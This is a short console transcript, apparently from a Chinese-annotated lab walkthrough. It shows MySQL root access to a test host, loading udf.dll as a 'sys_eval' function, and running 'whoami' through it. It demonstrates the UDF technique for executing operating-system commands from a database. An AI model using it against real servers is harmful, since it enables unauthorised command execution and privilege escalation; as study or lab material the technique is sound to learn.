 PS D:\Program Files (x86)\phpstudy_pro\Extensions\MySQL5.7.26\bin> ./mysql -h'192.168.36.144' -uroot -p
Enter password: **************
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 45
Server version: 5.7.26-log MySQL Community Server (GPL)
Copyright (c) 2000, 2019, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> select user();
+---------------+
| user()        |
+---------------+
| root@Win10-PC |
+---------------+
1 row in set (0.00 sec)
mysql> create function sys_eval returns string soname 'udf.dll';
创建功能函数
Query OK, 0 rows affected (0.03 sec)
mysql> select sys_eval('whoami');
+--------------------+
| sys_eval('whoami') |
+--------------------+
测试
| win10-pc\win10     |
+--------------------+
1 row in set (2.69 sec)